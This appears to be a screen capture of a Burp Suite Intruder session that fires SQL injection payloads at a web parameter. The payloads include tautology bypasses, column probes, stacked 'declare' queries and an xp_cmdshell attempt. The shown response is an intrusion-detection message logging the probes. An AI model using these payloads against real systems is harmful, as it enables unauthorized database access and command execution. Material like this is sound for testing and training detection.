 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 declare @s varchar(200) s... 200 1641
11 declare @q nvarchar (200)... 200 1655
12 declare @s varchar (200) ... 200 1425
13 a' 200 756
14 ? 200 5267
15 ' or 1=1 200 1158
16 ý or 1=1 -- 200 723
17 x' AND userid IS NULL; -- 200 991
18 x' AND email IS NULL; -- 200 989
19 anything' OR 'x'='x 200 1247
20 x' AND 1=(SELECT COUNT(... 200 1546
21 x' AND members.email IS ... 200 1550
22 x' OR full_name LIKE '%Bob% 200 1012
23 23 OR 1=1 200 770
24 '; exec master xp_cmdsh 200 1903
Request Response
Raw Headers Hex
Hacking attempt detected and logged.<br />Have a nice day.Total impact: 38<br/>
Affected tags: sqli, id, lfi<br/>
<br/>
Variable: REQUEST.id | Value: ' or 1=1<br/>
Impact: 19 | Tags: sqli, id, lfi<br/>
Description: Detects classic SQL injection probings 1/2 | Tags: sqli, id, lfi | ID: 42<br/>
Description: Detects classic SQL injection probings 2/2 | Tags: sqli, id, lfi | ID: 43<br/>
Description: Detects basic SQL authentication bypass attempts 1/3 | Tags: sqli, id, lfi | ID: 44<br/>
<br/>
Variable: POST.id | Value: ' or 1=1<br/>
Impact: 19 | Tags: sqli, id, lfi<br/>
Description: Detects classic SQL injection probings 1/2 | Tags: sqli, id, lfi | ID: 42<br/>
Description: Detects classic SQL injection probings 2/2 | Tags: sqli, id, lfi | ID: 43<br/>
? < + > Type a search term 0 matches
Finished